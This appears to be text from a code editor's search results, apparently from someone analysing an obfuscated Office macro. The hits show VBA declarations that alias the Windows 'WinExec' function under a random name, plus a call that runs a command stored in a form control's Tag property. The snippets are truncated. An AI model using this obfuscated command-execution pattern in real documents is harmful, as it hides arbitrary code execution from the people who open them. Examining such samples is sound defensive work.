 SEARCH
Sgfrjoifhdolkibhonjduftgi
Aa Abl .*
Replace
AB
...
4 results in 2 files - Open in editor
cbvk4tlwuoirgs7wit4e 2
Declare PtrSafe Function Sgfrjoifhdolkibhonjduftgi Lib "kernel32" Alias "WinExec" ...
Declare Function Sgfrjoifhdolkibhonjduftgi Lib "kernel32" Alias "WinExec" (ByVal ...
vnbiubni7ghb7n6d786dhf8u 2
Sgfrjoifhdolkibhonjduftgi jhl6kijlfgidhoi5rbcj3vkwde.Tag, 23758
Declare Function Sgfrjoifhdolkibhonjduftgi Lib "kernel32" Alias "WinExec" (ByVal ...